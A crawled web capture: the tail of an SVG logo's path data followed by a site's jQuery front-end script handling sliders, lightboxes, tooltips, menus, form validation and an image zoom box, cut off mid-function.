			c2.1-4.7,5.6-7.1,6.9-7.8c4.3,1.8,8,3.1,11,3.9c4.3,1.1,7.8,1.6,10.5,1.6c1.9,0,3.4-0.3,4.7-1c1.2-0.6,1.9-1.5,1.9-2.6
			c0-0.6-0.7-1.4-2.1-2.3c-1.4-0.9-3.2-1.7-5.4-2.5c-7.9-2.9-14.4-6.3-19.4-10.3c-5-4-7.6-9.2-7.6-15.6c0-8.1,3-14.5,8.9-19.1
			c5.9-4.6,14.1-6.9,24.6-6.9c4.5,0,9.4,0.6,14.7,1.8c5.4,1.2,9.9,3.4,13.8,6.5c0.3,1.3,1.3,5.8-0.9,10.7c-2.1,4.8-5.9,7.1-7.1,7.8
			c-1.7-0.7-4.1-1.7-7.1-2.7c-0.8-0.3-1.7-0.5-2.5-0.7c-3.3-0.9-6.3-1.3-9-1.3c-2.3,0-4.2,0.3-5.6,1c-1.5,0.6-2.2,1.5-2.2,2.6
			c0,0.6,0.7,1.4,2.2,2.2c1.5,0.9,3.4,1.7,5.8,2.6c7.8,2.8,14.1,6.2,19.1,10.2c4.9,4,7.4,9.2,7.4,15.7c0,5.9-1.4,10.9-4.1,15
			c-0.4,0.5-1.6,2.3-3.8,4.3C313.6,145.5,302,146.2,298.2,146.3z"/>
		<path class="st1" d="M255.6,92.3v50.4c-2.4,1.3-7.3,3.6-14,3.6c-6.9,0-12-2.3-14.4-3.6c0-15.9,0-31.8,0-47.6c0-3-0.4-5.3-1.3-6.9
			c-0.9-1.6-2.9-2.4-6-2.4c-1.3,0-3.5,0.5-6.4,1.4c-2.9,1-5.6,2-7.9,3.1v2.1v50.4c-2.4,1.3-7.4,3.6-14.2,3.6
			c-6.8,0-11.8-2.3-14.2-3.6c0-15.9,0-31.8,0-47.6c0-3-0.4-5.3-1.3-6.9c-0.9-1.6-2.9-2.4-6-2.4c-1.3,0-3.5,0.5-6.5,1.4
			c-3,1-5.6,2-8,3.1v52.5c-2.4,1.3-7.4,3.6-14.3,3.6c-6.7,0-11.7-2.3-14.1-3.6c0-26,0-52,0-78.1c1.1-0.7,4.5-2.9,9.3-2.7
			c3.8,0.2,6.4,1.9,7.5,2.7c0.9,0.7,2,1.8,3.1,3.4c1.1,1.8,1.7,3.5,1.9,4.6c2.7-2.1,6.8-5,12.4-7.2c3.5-1.4,9.8-3.9,17.7-3.4
			c10.9,0.7,18.5,6.9,21.5,9.7c10.3-6.4,19.8-9.7,28.5-9.7C246.8,62,255.6,72.1,255.6,92.3z"/>
		<path class="st1" d="M38.1,59.3c-2.4-0.9-6.1-1.9-10.8-1.9c-4.8,0-8.7,1.1-11.1,2c-1.2-1.3-6.1-6.9-6.3-15.7
			c-0.1-9.2,5.1-15.2,6.2-16.4c1.2-1,4.8-3.8,10.3-4c6.2-0.3,10.5,3,11.6,3.9c1,1,6.6,6.8,6.6,16C44.8,52.4,39.2,58.3,38.1,59.3z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.ismsforum.es/js/common.js?v=001
body_size: 6120
content:
function setup_lightbox($object)
{
	$as = $object.find('a');
	
	$as.each( function()
	{
		$a = $(this);
		
		if ($a.length > 0)
		{
			ext = $a.attr('href');
			ext = ext.substring(ext.length-3, ext.length).toLowerCase();

			if (ext == 'jpg' || ext == 'gif' || ext == 'png')
			{
				$a.lightbox
				({
					id: 'single',
					path: config.images_dir,
					speed: 500,
					single: true
				});
			}
		}
	});
}

var displays =
{
	'small':
	{
		width: 180.0,
		height: 110.0,
		position: 0.375,
		index: 10.0,
		border_height: 2,
		shadow:
		{
			top: 0.0,
			left: -10.0,
			width: 200.0,
			height: 140.0	
		}
	},
	'medium':
	{
		width: 240.0,
		height: 150.0,
		position: 0.245,
		index: 20.0,
		border_height: 3,
		shadow:
		{
			top: -10.0,
			left: -30.0,
			width: 300.0,
			height: 200.0	
		}
	},
	'big':
	{
		width: 340.0,
		height: 215.0,
		position: 0.0,
		index: 30.0,
		border_height: 4,
		shadow:
		{
			top: 0.0,
			left: -40.0,
			width: 420.0,
			height: 265.0	
		}
	},
	'hidden':
	{
		width: 90.0,
		height: 33.0,
		position: 0.0,
		index: 5.0,
		border_height: 1,
		shadow:
		{
			top: 0.0,
			left: -10.0,
			width: 110.0,
			height: 70.0
		}
	}
};
	
var displays_alt =
{
	'small':
	{
		width: 180.0,
		height: 110.0,
		position: 0.205,
		index: 10.0,
		border_height: 2,
		shadow:
		{
			top: 0.0,
			left: -10.0,
			width: 200.0,
			height: 140.0	
		}
	},
	'medium':
	{
		width: 240.0,
		height: 150.0,
		position: 0.0,
		index: 20.0,
		border_height: 3,
		shadow:
		{
			top: -10.0,
			left: -30,
			width: 300.0,
			height: 200.0	
		}
	},
	'hidden':
	{
		width: 90.0,
		height: 33.0,
		position: 0.0,
		index: 5.0,
		border_height: 1,
		shadow:
		{
			top: 0.0,
			left: -10.0,
			width: 110.0,
			height: 70.0
		}
	}
};

function init_display(display, type, direction, config)
{
	if (typeof config == 'undefined')
	{
		var config = displays;
	}
		
	var width = display.parents('div.displays').width();
	var img = display.children('div.item').find('img');
	var item = display.children('div.item');
	var shadow = display.children('img.displays-shadow');
	var border = display.children('div.displays-border');
		
	display.find('div.desc').hide();
		
	border.css
	({
		'width': config[type].width,
		'height': config[type].border_height,
		'top': config[type].height,
		'position': 'absolute'
	});
		
	shadow.css
	({
		'top': config[type].shadow.top,
		'left': config[type].shadow.left,
		'width': config[type].shadow.width,
		'height': config[type].shadow.height,
		'position': 'absolute'
	});
		
	$.merge(item, img).css
	({
		'width': config[type].width,
		'height': config[type].height
	});
		
	display.css
	({
		'left': (typeof config[type].position != 'undefined' ? (width * config[type].position) * direction + width / 2 : config[type].left),
		'z': config[type].index,
		'margin-left': -config[type].width/2
	});
		
	display.removeClass('small').removeClass('medium').removeClass('big').removeClass('hidden');
	display.addClass(type);
	display.css('z-index', config[type].index);
		
	if (type == 'big')
	{
		display.find('div.desc').show();
	}
}

function animate_display(display, type, direction, config)
{
	if (typeof config == 'undefined')
	{
		var config = displays;
	}
	
	var width = display.parents('div.displays').width();
	var img = display.children('div.item').find('img');
	var item = display.children('div.item');
	var shadow = display.children('img.displays-shadow');
	var border = display.children('div.displays-border');
	
	display.find('div.desc').fadeOut(300);
	
	border.animate
	({
		'width': config[type].width,
		'height': config[type].border_height,
		'top': config[type].height
	},
	{
		duration: 500,
		step: function()
		{
			
		},
		complete: function()
		{
			
		}
	});
	
	shadow.animate
	({
		'top': config[type].shadow.top,
		'left': config[type].shadow.left,
		'width': config[type].shadow.width,
		'height': config[type].shadow.height
	},
	{
		duration: 500,
		step: function()
		{
			
		},
		complete: function()
		{
			
		}
	});
	
	$.merge(item, img).animate
	({
		'width': config[type].width,
		'height': config[type].height
	},
	{
		duration: 500,
		step: function()
		{
			
		},
		complete: function()
		{
			
		}
	});

	display.animate
	({
		'left': (width * config[type].position) * direction + width / 2,
		'z': config[type].index,
		'margin-left': -config[type].width/2, 
		'margin-top': -config[type].height/2
	},
	{
		duration: 500,
		step: function()
		{
			if ($(this).hasClass('small') && type == 'small' || $(this).hasClass('medium') && type == 'medium')
			{
				$(this).css('z-index', config['hidden'].index + 1);
			}
		},
		complete: function()
		{
			$(this).removeClass('small').removeClass('medium').removeClass('big').removeClass('hidden');
			$(this).css('z-index', config[type].index);
			$(this).addClass(type);
			
			$(this).find('div.desc').hide();
			
			if (type == 'big')
			{
				$(this).find('div.desc').fadeIn(300);
			}
		}
	});
}

function setup_displays(element)
{
	$display = element;
	var single = element.hasClass('single');

	var width = $display.width();
	$items = $display.children('ul.images').children('li');
	$shadow = $('<img />').attr('src', config.images_dir + 'bg/displays-shadow.png').addClass('displays-shadow');
	$border = $('<div />').html('<div class="center"><div class="left-cap"></div><div class="right-cap"></div></div>').addClass('displays-border');
	
	$items.prepend($shadow).append($border);
	
	if (single)
	{
		if ($display.hasClass('big'))
		{
			$items.each( function()
			{
				init_display($(this), 'big', 1, displays);
				
				$(this).css
				({
					'left': width / 2
				}).hide();
			});
		} else if ($display.hasClass('medium'))
		{
			$items.each( function()
			{
				init_display($(this), 'medium', 1, displays);
				
				$(this).css
				({
					'left': width / 2
				}).hide();
			});
		} else if ($display.hasClass('small'))
		{
			$items.each( function()
			{
				init_display($(this), 'small', 1, displays);
				
				$(this).css
				({
					'left': width / 2
				}).hide();
			});
		}
		$items.eq(0).show();
	} else
	{
		if ($display.hasClass('big'))
		{
			init_display($items.eq(0), 'small', -1, displays);
			init_display($items.eq(1), 'medium', -1, displays);
			init_display($items.eq(2), 'big', 1, displays);
			init_display($items.eq(3), 'medium', 1, displays);
			init_display($items.eq(4), 'small', 1, displays);
			
			$items.eq(4).nextAll('li').each( function()
			{
				init_display($(this), 'hidden', 1, displays);
			});
		} else if ($display.hasClass('medium'))
		{
			init_display($items.eq(0), 'medium', -1, displays);
			init_display($items.eq(1), 'big', 1, displays);
			init_display($items.eq(2), 'medium', 1, displays);
			
			$items.eq(2).nextAll('li').each( function()
			{
				init_display($(this), 'hidden', 1, displays);
			});
		} else if ($display.hasClass('small'))
		{
			init_display($items.eq(0), 'small', -1, displays_alt);
			init_display($items.eq(1), 'medium', 1, displays_alt);
			init_display($items.eq(2), 'small', 1, displays_alt);
			
			$items.eq(2).nextAll('li').each( function()
			{
				init_display($(this), 'hidden', 1, displays);
			});
		}
	}
}

function setup_background(element)
{
	element.slider
	({
		nav: 'ul.slider-nav',
		items: 'ul.images',
		pagination: 'ul.slider-pagination',
		visible: 1,
		slide: 1,
		auto_width: false,
		width: 1280,
		auto_height_parent: true,
		on_show: setup_lightbox
	});
	
	element.children('ul.slider-pagination').hide();
	element.children('ul.slider-nav li').hide();
}

function setup_simple(element)
{
	width = element.children('ul.items').children('li').width();
	height = element.children('ul.items').children('li').height();
	
	element.children('ul.items').width(width).height(height);
	
	element.children('ul.items').children('li').hide().eq(0).show();
	
	element.children('div.featured-ribbon').css('top', height/2 - 60);
}

function setup_pure(element)
{
	width = element.parent().width();
	
	element.children('ul.images').children('li').width(width);
	
	element.slider
	({
		nav: 'ul.slider-nav',
		items: 'ul.images',
		pagination: 'ul.slider-pagination',
		visible: 1,
		slide: 1,
		width: width,
		auto_width: false,
		auto_height_parent: true,
		on_show: setup_lightbox
	});	
}

function setup_video(element)
{
	element.slider
	({
		nav: 'ul.slider-nav',
		items: 'ul.video-previews',
		pagination: 'ul.slider-pagination',
		visible: 2,
		slide: 1,
		auto_width: false,
		width: 340,
		auto_height_parent: false
	});
}

function setup_wide(element)
{
	element.slider
	({
		nav: 'ul.slider-nav',
		items: 'ul.images',
		pagination: 'ul.slider-pagination',
		visible: 1,
		slide: 1,
		auto_width: false,
		width: 980,
		auto_height_parent: false,
		on_show: setup_lightbox
	});
}

$( function()
{
	// JS SUPPORT BEGIN

	$(config.js_support).addClass('js');
	
	// JS SUPPORT END
	
	// TOGGLE BEGIN
	
	$('a.toggle').each( function()
	{
		if ( ! $(this).hasClass('hide'))
		{
			$(this).next().hide();
		} else
		{
			$(this).next().show();
		}
	});
	
	$('a.toggle').click( function()
	{
		$(this).toggleClass('hide');
		
		if ($(this).hasClass('hide'))
		{
			$(this).next().show();
		} else
		{
			$(this).next().hide();
		}
		
		return false;
	});
	
	// TOGGLE END
	
	// TWITTER SLIDER BEGIN
	
	$('#main-heading > #twitter_div').css('padding-bottom', '50px').slider
	({
		nav: 'ul.slider-nav',
		items: 'ul#twitter_update_list',
		wrapper_class: 'twiter_wrapper',
		visible: 3,
		slide: 1,
		speed: 500,
		fade: true,
		auto_height_parent: true
	});

	/*$('#twitter_div').slider
	({
		nav: 'ul.slider-nav',
		items: 'ul#twitter_update_list',
		wrapper_class: 'twiter_wrapper',
		visible: 3,
		slide: 1,
		speed: 500,
		fade: true,
		width: 200,
		auto_width: false,
		horizontal: false
	});*/
	
	$('div.sidebar > #twitter_div').each( function()
	{
		$(this).data('index', 0);
		$tweets = $(this).children('ul#twitter_update_list').children('li');
		width = $(this).parent().width();
		
		if ($tweets.length > config.twitter_widget.visible)
		{
			height = 0;
			
			for (i = 0; i < config.twitter_widget.visible - 1; i++)
			{
				height += $tweets.eq(i).outerHeight();
			}
			
			$twitter_wrapper = $('<div />').addClass('twitter_wrapper').css
			({
				'position': 'relative',
				'overflow': 'hidden',
				'width': width,
				'height': height - 20
			});
		
			$(this).children('ul#twitter_update_list').wrap($twitter_wrapper).css
			({
				'top': 0,
				'position': 'absolute',
				'width': width,
				'height': 9999
			});
			
			$(this).children('ul.slider-nav').children('li.prev').click( function()
			{
				$tweets = $(this).parent().prev('.twitter_wrapper').children('ul#twitter_update_list');
				size = $tweets.children('li').length;
				current = $tweets.parents('#twitter_div').data('index');
				prev = current - 1;
				
				if (prev >= 0)
				{
					height = 0;
					
					for (i = 0; i < prev; i++)
					{
						if ($tweets.children('li').eq(i).length > 0)
						{
							height += $tweets.children('li').eq(i).outerHeight();
						}
					}

					$tweets.animate
					({
						'top': -(height + 20)
					}, config.twitter_widget.speed, function()
					{
						
					});
					
					height = 0;
					
					for (i = prev; i < prev + config.twitter_widget.visible; i++)
					{
						if ($tweets.children('li').eq(i).length > 0)
						{
							height += $tweets.children('li').eq(i).outerHeight();
						}
					}
					
					$tweets.parent('.twitter_wrapper').animate
					({
						'height': height
					}, config.twitter_widget.speed, function()
					{
						
					});
					
					$tweets.parents('#twitter_div').data('index', prev);
				}
				
				return false;
			});
			
			$(this).children('ul.slider-nav').children('li.next').click( function()
			{
				$tweets = $(this).parent().prev('.twitter_wrapper').children('ul#twitter_update_list');
				size = $tweets.children('li').length;
				current = $tweets.parents('#twitter_div').data('index');
				next = current + 1;
				
				if (next + config.twitter_widget.visible < size)
				{
					height = 0;
					
					for (i = 0; i < next; i++)
					{
						if ($tweets.children('li').eq(i).length > 0)
						{
							height += $tweets.children('li').eq(i).outerHeight();
						}
					}
					
					$tweets.animate
					({
						'top': -(height + 20)
					}, config.twitter_widget.speed, function()
					{
						
					});
					
					height = 0;
					
					for (i = next; i < next + config.twitter_widget.visible; i++)
					{
						if ($tweets.children('li').eq(i).length > 0)
						{
							height += $tweets.children('li').eq(i).outerHeight();
						}
					}
					
					$tweets.parent('.twitter_wrapper').animate
					({
						'height': height
					}, config.twitter_widget.speed, function()
					{
						
					});
					
					$tweets.parents('#twitter_div').data('index', next);
				}
				
				
				return false;
			});
		}
	});
	
	// TWITTER SLIDER END
	
	// DESCRIPTION FOR IMAGES FROM TITLE ATTRIBUTE BEGIN
	
	$('a.frame > img').each( function()
	{
		if ($(this).attr('title') != '' && $(this).parents('div.flickr-feed').length == 0)
		{
			title = $(this).attr('title');

			$(this).after
			(
				$('<span />').addClass('title-description').text(title)
			);
			
			if ($(this).hasClass('aligncenter') || $(this).parent('a.frame').hasClass('aligncenter'))
			{
				$(this).load( function()
				{
					$img = $(this);
					
					$(this).parent('a.frame').css
					({
						'width': $img.width(),
						'margin-left': 'auto',
						'margin-right': 'auto'
					});
				});
			}
		}
	});
	
	$('.frame > *').each( function()
	{
		if ($(this)[0].tagName.toLowerCase() != 'img' && $(this)[0].tagName.toLowerCase() != 'span')
		{
			$(this).parent('.frame').width($(this).width());
		}
	});
	
	$('.lightbox-icon').each( function()
	{
		width = $(this).parent().width();
		height = $(this).parent().height();
		
		$(this).css
		({
			'position': 'absolute',
			'top': 0,
			'left': 0,
			'width': width,
			'height': height
		});
	});
		
	// DESCRIPTION FOR IMAGES FROM TITLE ATTRIBUTE END
	
	// SCROLL TOP BEGIN
	
	$('a[href=#header],a.separator').click( function()
	{
		$('html,body').animate
		({
			'scrollTop': 0
		}, 300);
		
		return false;
	});
	
	// SCROLL TOP END
	
	// TOOLTIPS BEGIN

	$(config.tooltips_standalone).tooltip
	({
		tooltip: '.tooltip',
		x: 20,
		y: 25,
		standalone: true
	});
	
	$(config.tooltips).tooltip
	({
		tooltip: '.tooltip',
		x: 20,
		y: 25
	});
	
	// TOOLTIPS END
	
	// PRICING TABLE HOVER BEGIN
	
	$('table.pricing-1').each( function()
	{
		index = $(this).find('table').index($(this).find('table.current'));
		
		$(this).data('default-col', index);
	});
	
	$('table.pricing-1').hover( function()
	{

	}, function()
	{
		index = $(this).data('default-col');
		
		$(this).find('table').removeClass('current').eq(index).addClass('current');
	});
	
	$('table.pricing-1 td > table').hover( function()
	{
		$(this).parents('table.pricing-1').find('table').removeClass('current');
		$(this).addClass('current');
	}, function()
	{
		$(this).removeClass('current');
	});

	// PRICING TABLE HOVER END
	
	// TABLE TOOLTIPS BEGIN
	
	$('td').each( function()
	{
		if (typeof $(this).attr('custom-description') != 'undefined' && $(this).attr('custom-description') != '')
		{
			desc = $(this).attr('custom-description');
			$(this).append($('<span />').hide().addClass('tooltip').html('<span>' + desc + '</span>'));
		}
	});
	
	$('td').tooltip
	({
		tooltip: '.tooltip',
		x: 20,
		y: 25,
		offset: false
	});
	
	// TABLE TOOLTIPS END
	
	// MENU BEGIN
		
	$('ul.menu-1 li[class!=current] ul').hide();
	
	$('ul.menu-1 > li a').click( function()
	{
		$current = $(this);
		$not_current = $(this).parents('ul.menu-1').children('li').children('a').not(this);
		
		$current.parent('li').addClass('current');
		$current.next('ul').slideDown(500);
		
		if ($not_current.next('ul:visible').length > 0)
		{
			$not_current.next('ul:visible').slideUp(500, function()
			{
				$(this).parent('li').removeClass('current');
			});
		} else
		{
			$not_current.parent('li').removeClass('current');
		}
		
		$current.parent('li').addClass('current');
	
		if ($current.next('ul').length > 0)
		{
			return false;
		}
	});

	// MENU END
	
	// TABS BEGIN
	
	$('.tabs').tabs();
	
	// TABS END
	
	$background = $('div.background').clone();
	$('div.background').remove();
	$('div#container').prepend($background);

	// NAV BEGIN
	
	$(config.dropdown).dropdown();
	
	// NAV END
	
	// FORM VALIDATION BEGIN
	
	$(config.form_validate).blur( function()
	{
		val = $(this).val();

		$(this).removeClass('valid');
			
		if (val == '' || val == $(this).data('placeholder'))
		{
			$(this).addClass('error');
		} else
		{
			if ($(this).attr('name') == 'email' || $(this).attr('id') == 'email' || $(this).hasClass('email'))
			{
				if (/^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/.test(val))
				{
					$(this).removeClass('error').addClass('valid');
				} else
				{
					$(this).addClass('error');
				}
			} else
			{
				$(this).removeClass('error').addClass('valid');
			}
		}
	});
	
	$('form').submit( function()
	{
		if ($(this).find('input.error, textarea.error').length > 0)
		{
			return false;
		}
	});

	// FORM VALIDATION END
	
	// FORM PLACEHOLDERS BEGIN
	
	$(config.input_placeholder).placeholder(config.placeholder);
		
	// FORM PLACEHOLDERS END
	
	// PAGINATION POSITIONING BEGIN
	
	$pagination = $('ul.pagination');
	
	$pagination.each( function()
	{
		if ( ! $(this).hasClass('compact'))
		{			
			$(this).css('margin-left', $(this).parent().width() / 2 - $(this).outerWidth(true) / 2);
		}
	});

	// PAGINATION POSITIONING END
	
	// BORDER FIX BEGIN
	
	if ($.browser.msie || ($.browser.mozilla && $.browser.version < '1.9') || $.browser.opera)
	{
		$(config.border_shadow).addClass('border');
	}
	
	// BORDER FIX END
	
	// DROP CAP BEGIN
	
	$('p.first-letter').each( function()
	{
		html = $(this).html();
		
		for (var i = 0; i < html.length; i++)
		{
			if (i == 0 && /^[a-z]+$/.test(html.substring(0, 1).toLowerCase()))
			{
				$(this).html('<span class="dropcap">' + html.substring(0, 1) + '</span>' + html.substring(i + 2, html.length));
				break;
			} else
			{
				if (html.substring(i, 1) == '>' && /^[a-z]+$/.test(html.substring(i + 1, 1).toLowerCase()))
				{
					
					$(this).html(html.substring(0, i) + '<span class="dropcap">' + html.substring(i + 1, 1) + '</span>' + html.substring(i + 2, html.length));
					break;
				}
			}
		}
	});
	
	// DROP CAP END
	
	// ZOOMBOX ENLARGED BEGIN
	
	$('div.zoombox').each( function()
	{
		$enlarged = $(this).children('div.enlarged');

		if ($enlarged.children('img').length == 0)
		{
			$desc = $(this).children('ul.images').children('li').eq(0).children('div.desc').clone();
			$desc.show();
			var src = $(this).children('ul.images').children('li').eq(0).children('a').attr('href');
			
			$enlarged.append($('<img />').attr('src', src));
			$enlarged.append($desc);
		}
	});
	
	// ZOOMBOX ENLARGED END
	
	// DISPLAYS INITIALIZATION BEGIN

	$('div.displays').each( function()
	{
		setup_displays($(this));
	});
	
	// DISPLAYS INITIALIZATION END
	
	// FEATURED SLIDER BEGIN
	
	$('div.featured-1').each( function()
	{
		width = $(this).width();
		
		$(this).children('ul.items').children('li').css('width', width - (width * 0.2));
	});
	
	$('div.featured-1').slider
	({
		nav: 'ul.slider-nav',
		items: 'ul.items',
		visible: 1,
		slide: 1,
		speed: 500,
		auto_height_parent: true
	});
	
	// FEATURED SLIDER END
});

$(window).load( function()
{
	// ZOOM BOX BEGIN

	$('div.zoombox').each( function()
	{
		var item_width = $(this).children('ul.images').children('li').width();
		
		$(this).children('ul.slider-nav').css
		({
			'bottom': item_width
		}).children('li').children('a').css
		({
			'width': item_width,
			'height': item_width
		});
		
		$enlarged = $(this).children('div.enlarged');
		$img = $(this).children('div.enlarged').children('img');
		
		$enlarged.css
		({
			'overflow': 'hidden',
			'position': 'relative',
			'height': $enlarged.height(),
			'width': $enlarged.width()
		});
		
		if ($(this).parent().width() < $enlarged.width())
		{
			$enlarged.width($(this).parent().width());
		}
		
		$img.css
		({
			'position': 'absolute',
			'top': $enlarged.height()/2 - $img.height()/2,
			'left': $enlarged.width()/2 - $img.width()/2
		});
		
		$(this).children('ul.images').css
		({
			'margin-left': item_width
		});
		
		$(this).slider
		({
			nav: 'ul.slider-nav',
			items: 'ul.images',
			visible: Math.round(($(this).width() / item_width)) - 2,
			slide: 2,
			speed: 600,
			auto_width: false,
			width: $enlarged.width() - item_width
		});
	});
	
	$('div.zoombox div.enlarged').mousemove( function(e)
	{
		$enlarged = $(this);
		$img = $enlarged.children('img');

		var x = $img.width()/2 - ((e.pageX - $enlarged.offset().left) / $enlarged.width() * $img.width());
		var y = $img.height()/2 - ((e.pageY - $enlarged.offset().top) / $enlarged.height() * $img.height());
		var offsetx = $enlarged.width()/2 - (e.pageX - $enlarged.offset().left);
		var offsety = $enlarged.height()/2 - (e.pageY - $enlarged.offset().top);

		$img.css
		({
			'top': $enlarged.height()/2 - $img.height() / 2 + y - offsety, 
			'left': $enlarged.width()/2 - $img.width() / 2 + x - offsetx 
		});
	});

	$('div.zoombox ul.images li').live('click', function()
	{
		$this = $(this);
		$desc = $(this).children('div.desc').clone();
		$zoombox = $(this).parents('div.zoombox');
		$enlarged = $zoombox.children('div.enlarged');
		
		$enlarged.children('div.desc').remove();
		$img = $enlarged.children('img');
		
		$img.imgload($this.children('a').attr('href')).load( function()
		{
			$(this).css
			({
				'top': $enlarged.height()/2 - $(this).height()/2,
				'left': $enlarged.width()/2 - $(this).width()/2
			});
		}, { path: config.images_dir });
		
		$zoombox.children('div.enlarged').append($desc);
		
		return false;
	});
	
	$('div.picture-in-picture ul.images li').live('click', function()
	{
		$zoombox = $(this).parents('div.picture-in-picture');
		
		$img = $zoombox.children('div.enlarged').children('img');
		$img.imgload($(this).children('a').attr('href'), { path: config.images_dir });
		
		return false;
	});
	
	
	// ZOOM BOX END
	
	// GALLERIES SLIDERS END
	
	// SLIDERS BEGIN

	$('div.flickr-feed').slider
	({
		nav: 'ul.slider-nav',
		items: 'ul.items',
		visible: 2,
		slide: 2,
		speed: 500,
		on_show: setup_lightbox
	});
	
	$('#partners').slider
	({
		nav: 'ul.slider-nav',
		items: 'ul.items',
		visible: 5,
		slide: config.partners.slide,
		speed: config.partners.speed,
		fade: config.partners.fade,
		easing: config.partners.easing
	});
	
	$('div.success-stories').slider
	({
		nav: 'ul.slider-nav',
		items: 'ul.items',
		wrapper_class: 'success-stories-wrapper',
		visible: 1,
		slide: 1,
		speed: config.success_stories.speed,
		fade: config.success_stories.fade,
		easing: config.success_stories.easing,
		on_show: setup_lightbox
	});
	
	$('div.success-stories-wrapper').css
	({
		'padding-left': '1px',
		'padding-right': '1px'
	});
	
	$('div.testimonials').each( function()
	{
		width = $(this).width();
		
		$(this).children('ul.items').children('li').css('width', width - (width * 0.2));
	});
	
	$('div.testimonials').slider
	({
		nav: 'ul.slider-nav',
		items: 'ul.items',
		visible: 1,
		slide: 1,
		speed: config.testimonials.speed,
		fade: config.testimonials.fade,
		easing: config.testimonials.easing,
		auto_height_parent: true
	});
	
	
	// SLIDERS END

	$('div.displays ul.slider-nav li.prev').live('click', function()
	{
		var width = $(this).parents('div.displays').width() / 2;
		$displays = $(this).parents('div.displays').children('ul.images');
		var single = $(this).parents('div.displays').hasClass('single');
		
		$big = $displays.children('li.big');
		$medium = $displays.children('li.medium');
		$small = $displays.children('li.small');
		$hidden = $displays.children('li.hidden');
		
		if ($displays.children('li:animated').length == 0)
		{
			if ( ! single)
			{
				if ($big.not('animated'))
				{
					if ($big.length == 1 && $medium.length == 2 && $small.length == 2)
					{
						$small_left = ($small.first().position().left < width ? $small.first() : $small.last());
						$medium_left = ($medium.first().position().left < width ? $medium.first() : $medium.last());
						$medium_right = ($medium.first().position().left > width ? $medium.first() : $medium.last());
						$small_right = ($small.first().position().left > width ? $small.first() : $small.last());
						$hidden_left = $hidden.first();
						
						if ($hidden_left.length == 0)
						{
							animate_display($small_right, 'small', -1);
						} else
						{
							animate_display($hidden.last(), 'small', -1);
							animate_display($small_right, 'hidden', -1);
						}
						
						animate_display($small_left, 'medium', -1);
						animate_display($medium_left, 'big', -1)
						animate_display($big, 'medium', 1);
						animate_display($medium_right, 'small', 1);
					} else if ($big.length == 1 && $medium.length == 2 && $small.length == 0)
					{
						$medium_left = ($medium.first().position().left < width ? $medium.first() : $medium.last());
						$medium_right = ($medium.first().position().left > width ? $medium.first() : $medium.last());
						$hidden_left = $hidden.first();
						
						if ($hidden_left.length == 0)
						{
							animate_display($medium_right, 'medium', -1);
						} else
						{
							animate_display($hidden.last(), 'medium', -1);
							animate_display($medium_right, 'hidden', -1);
						}
						
						animate_display($medium_left, 'big', -1)
						animate_display($big, 'medium', 1);
					} else if ($big.length == 0 && $medium.length == 1 && $small.length == 2)
					{
						$small_left = ($small.first().position().left < width ? $small.first() : $small.last());
						$small_right = ($small.first().position().left > width ? $small.first() : $small.last());
						$hidden_left = $hidden.first();
						
						if ($hidden_left.length == 0)
						{
							animate_display($small_right, 'small', -1, displays_alt);
						} else
						{
							animate_display($hidden.last(), 'small', -1, displays_alt);
							animate_display($small_right, 'hidden', -1, displays_alt);
						}
						
						animate_display($small_left, 'medium', -1, displays_alt)
						animate_display($medium, 'small', 1, displays_alt);
					}
				}
			} else
			{
				$items = $displays.children('li');
				current = $items.index($displays.children('li:visible'));
				prev = current - 1
				
				if (prev < 0)
				{
					prev = $items.length - 1;
				}

				$items.eq(current).fadeOut();
				$items.eq(prev).fadeIn();
			}
		}
		
		return false;
	});
	
	$('div.displays ul.slider-nav li.next').live('click', function()
	{
		var width = $(this).parents('div.displays').width() / 2;
		$displays = $(this).parents('div.displays').children('ul.images');
		var single = $(this).parents('div.displays').hasClass('single');
		
		$big = $displays.children('li.big');
		$medium = $displays.children('li.medium');
		$small = $displays.children('li.small');
		$hidden = $displays.children('li.hidden');
		
		if ($displays.children('li:animated').length == 0)
		{
			if ( ! single)
			{
				if ($big.not('animated'))
				{
					if ($big.length == 1 && $medium.length == 2 && $small.length == 2)
					{
						$small_left = ($small.first().position().left < width ? $small.first() : $small.last());
						$medium_left = ($medium.first().position().left < width ? $medium.first() : $medium.last());
						$medium_right = ($medium.first().position().left > width ? $medium.first() : $medium.last());
						$small_right = ($small.first().position().left > width ? $small.first() : $small.last());
						$hidden_right = $hidden.last();
						
						if ($hidden_right.length == 0)
						{
							animate_display($small_left, 'small', 1);
						} else
						{
							animate_display($hidden.last(), 'small', 1);
							animate_display($small_left, 'hidden', 1);
						}
						
						animate_display($small_right, 'medium', 1);
						animate_display($medium_right, 'big', -1)
						animate_display($big, 'medium', -1);
						animate_display($medium_left, 'small', -1);
					} else if ($big.length == 1 && $medium.length == 2 && $small.length == 0)
					{
						$medium_left = ($medium.first().position().left < width ? $medium.first() : $medium.last());
						$medium_right = ($medium.first().position().left > width ? $medium.first() : $medium.last());
						$hidden_right = $hidden.last();
						
						if ($hidden_right.length == 0)
						{
							animate_display($medium_left, 'medium', 1);
						} else
						{
							animate_display($hidden.last(), 'medium', 1);
							animate_display($medium_left, 'hidden', 1);
						}
						
						animate_display($medium_right, 'big', -1)
						animate_display($big, 'medium', -1);
					} else if ($big.length == 0 && $medium.length == 1 && $small.length == 2)
					{
						$small_left = ($small.first().position().left < width ? $small.first() : $small.last());
						$small_right = ($small.first().position().left > width ? $small.first() : $small.last());
						$hidden_right = $hidden.last();
						
						if ($hidden_right.length == 0)
						{
							animate_display($small_left, 'small', 1, displays_alt);
						} else
						{
							animate_display($hidden.last(), 'small', 1, displays_alt);
							animate_display($small_left, 'hidden', 1, displays_alt);
						}
						
						animate_display($small_right, 'medium', -1, displays_alt)
						animate_display($medium, 'small', -1, displays_alt);
					}
				}
			} else
			{
				$items = $displays.children('li');
				current = $items.index($displays.children('li:visible'));
				next = current + 1

				if (next > $items.length - 1)
				{
					next = 0;
				}
				
				$items.eq(current).fadeOut();
				$items.eq(next).fadeIn();
			}
		}
		
		return false;
	});

	setup_background($('div.background'));
	
	$('div.background > div.slider-wrapper').live('mousemove', function(e)
	{
		width = $(this).width();
		height = $(this).height();

		if (e.pageY - $(this).offset().top > height - height / 8)
		{
			$(this).nextAll('ul.slider-pagination').show();
		} else
		{
			$(this).nextAll('ul.slider-pagination').hide();
		}
		
		if (e.pageX - $(this).offset().left < width / 6)
		{
			$(this).nextAll('ul.slider-nav').children('li.prev').show();
		} else
		{
